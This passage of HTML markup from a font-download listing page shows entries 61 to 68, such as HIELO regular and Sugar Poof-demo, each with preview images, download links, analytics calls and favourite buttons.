<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Florencesans-SC-Cond-Bold-Italic.font" id="urlidd296130" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Florencesans-SC-Cond-Bold-Italic.font">SF Florencesans SC Cond B font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296130"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_HIELO-regular.font" id="urlidt325797" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="61. HIELO regular">61. HIELO regular</a>
						<div class="row align-items-center no-gutters" id="hfid325797" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HIELO-regular.font"  id="urlidi325797" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325797&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regularA.png" alt="HIELO regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-regularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HIELO-regular.font" id="urlidd325797" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HIELO-regular.font">HIELO regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325797"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Science-Fair-Light-Italic.font" id="urlidt331112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="62. Science Fair Light Italic">62. Science Fair Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid331112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Science-Fair-Light-Italic.font"  id="urlidi331112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-ItalicA.png" alt="Science Fair Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Science-Fair-Light-Italic.font" id="urlidd331112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Science-Fair-Light-Italic.font">Science Fair Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Sabado-Italic.font" id="urlidt541979" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="63. Sabado-Italic">63. Sabado-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid541979" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sabado-Italic.font"  id="urlidi541979" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541979&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-ItalicA.png" alt="Sabado-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sabado-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sabado-Italic.font" id="urlidd541979" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sabado-Italic.font">Sabado-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541979"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Copasetic-NF.font" id="urlidt275643" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="64. Copasetic NF">64. Copasetic NF</a>
						<div class="row align-items-center no-gutters" id="hfid275643" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Copasetic-NF.font"  id="urlidi275643" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275643&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFA.png" alt="Copasetic NF Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NF0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NF01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Copasetic-NFA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Copasetic-NF.font" id="urlidd275643" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Copasetic-NF.font">Copasetic NF font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275643"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Right-Hand-ExtBoldItalicDash.font" id="urlidt639969" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="65. Right Hand ExtBoldItalicD">65. Right Hand ExtBoldItalicD</a>
						<div class="row align-items-center no-gutters" id="hfid639969" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Right-Hand-ExtBoldItalicDash.font"  id="urlidi639969" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639969&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDashA.png" alt="Right Hand ExtBoldItalicDash Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-ExtBoldItalicDashA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Right-Hand-ExtBoldItalicDash.font" id="urlidd639969" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Right-Hand-ExtBoldItalicDash.font">Right Hand ExtBoldItalicD font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639969"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Shelta-Hand-Bold-Italic.font" id="urlidt556435" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="66. Shelta Hand* Bold Italic">66. Shelta Hand* Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid556435" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Shelta-Hand-Bold-Italic.font"  id="urlidi556435" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556435&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-ItalicA.png" alt="Shelta Hand* Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shelta-Hand-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Shelta-Hand-Bold-Italic.font" id="urlidd556435" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Shelta-Hand-Bold-Italic.font">Shelta Hand* Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556435"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Sugar-Poof-demo.font" id="urlidt1226610" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="67. Sugar Poof-demo">67. Sugar Poof-demo</a>
						<div class="row align-items-center no-gutters" id="hfid1226610" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sugar-Poof-demo.font"  id="urlidi1226610" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1226610&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoA.png" alt="Sugar Poof-demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugar-Poof-demoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sugar-Poof-demo.font" id="urlidd1226610" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sugar-Poof-demo.font">Sugar Poof-demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1226610"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_ACME-Secret-Agent-Italic.font" id="urlidt276379" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="68. A.C.M.E. Secret Agent Ita">68. A.C.M.E. Secret Agent Ita</a>
						<div class="row align-items-center no-gutters" id="hfid276379" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ACME-Secret-Agent-Italic.font"  id="urlidi276379" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276379&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-ItalicA.png" alt="A.C.M.E. Secret Agent Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
